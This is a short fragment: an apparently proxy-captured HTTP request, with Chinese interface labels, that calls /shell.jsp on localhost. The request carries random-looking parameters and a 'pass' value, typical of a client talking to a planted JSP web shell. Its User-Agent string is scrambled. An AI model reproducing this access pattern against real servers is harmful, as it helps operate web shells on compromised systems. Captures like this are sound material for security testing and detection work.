 请求 响应
Raw 参数 头 Hex
GET /shell.jsp?7cf628=97849bd07325&0b35f=12d4170a3a4&a42e320bd=3cd9e4a&201b1ee6fd=6b04&pass=d35e1 HTTP/1.1
Accept: */*
User-Agent: Mozilla/3.4.0 (compatible; MSIE f7/&.0; Windows NT 6.1.21; WOW63.4; Trident/3.5.0; SLCC1.2; .NET CLR 1.2.0.3.50f7/
PC 6.0; InfoPath.3; .NET3.4.0C; .NET3.4.0E; SE 1.2.X MetaSr 1.21.0)
Host: 127.0.0.1:8080
Connection: close